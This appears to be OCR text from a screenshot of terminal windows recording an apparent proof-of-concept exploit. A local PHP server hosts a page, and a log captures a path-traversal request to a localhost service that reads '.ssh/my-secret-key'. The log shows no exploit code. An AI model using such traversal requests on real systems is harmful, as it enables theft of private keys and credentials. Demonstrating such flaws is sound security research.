 exploit — php -S 127.0.0.1:8888 — php — php -S 127.0.0.1:8888 — 39×35
→ exploit
→ exploit
→ exploit php -S 127.0.0.1:8888
PHP 7.3.29-to-be-removed-in-future-macO
S Development Server started at Tue Oct
12 15:34:01 2021
Listening on http://127.0.0.1:8888
Document root is /Users/kirill/Download
s/exploit
Press Ctrl-C to quit.
[Tue Oct 12 15:34:06 2021] 127.0.0.1:49
403 [200]: /
[Tue Oct 12 15:34:07 2021] 127.0.0.1:49
404 [200]: /rick.png
[Tue Oct 12 15:34:08 2021] 127.0.0.1:49
418 [200]: /
exploit — tail -f log.txt — tail — tail -f log.txt — 46×35
→ exploit
→ exploit
→ exploit tail -f log.txt
[1634042046] opened in Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7) AppleWebKit/537.36 (K
HTML, like Gecko) Chrome/94.0.4606.71 Safari/5
37.36
[1634042048] http://localhost:8090/foo/?/../..
/../../.ssh/my-secret-key : secret